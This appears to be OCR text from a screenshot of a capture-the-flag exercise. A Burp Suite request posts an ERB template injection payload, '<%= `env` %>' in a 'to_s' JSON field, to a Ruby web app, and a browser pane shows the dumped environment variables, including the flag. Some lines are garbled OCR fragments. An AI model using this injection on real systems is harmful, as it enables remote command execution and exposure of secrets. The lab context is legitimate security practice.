 不安全 http://101.201.151.28:34848/view
Hello,oSthinggg!old man!you not admin,your PATH=/usr/local/bundle/bin:/usr/local/sbin
bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=xterm HOSTNAME=engine-1 LANG=C.UTF-8
RUBY_VERSION=3.2.8 RUBY_DOWNLOAD_URL=https://cache.ruby-lang.org/pub/ruby/3.2
ruby-3.2.8.tar.xz
RUBY_DOWNLOAD_SHA256=1cccd3100155275293ae5d4ea0a1a1068f5de69e71732220f14
GEM_HOME=/usr/local/bundle BUNDLE_SILENCE_ROOT_WARNING=1 BUNDLE_APP_CON
bundle ICQ_FLAG=flag{5a05e640-8548-49d0-aa6c-176ee7bf8916} USERNAME= PASSWO
ECI_CONTAINER_TYPE=normal HOME=/root RACK_ENV=development
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Google
代理 Intruder 重放器 Collaborator 扩展
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标:
请求
美化 Raw Hex \n
1 POST /set_age HTTP/1.1
2 Host: 101.201.151.28:34848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://101.201.151.28:34848/set_age
8 Content-Type: application/json
9 Content-Length: 24
10 Origin: http://101.201.151.28:34848
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"to_s":"<%= `env` %>"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=utf-8
3 x-xss-protection: 1; mode=block
4 x-content-type-options: nosniff
5 x-frame-options: SAMEORIGIN
6 Content-Length: 0
7
8
Inspec
请求属性
请求查询
请求cool
请求头
响应头